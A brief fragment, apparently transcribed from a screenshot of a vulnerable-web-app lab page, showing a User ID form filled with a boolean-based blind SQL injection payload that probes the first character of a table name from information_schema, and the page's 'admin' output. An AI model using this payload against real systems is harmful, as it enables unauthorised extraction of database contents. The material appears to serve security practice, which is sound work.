 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 #
First name: admin
Surname: admin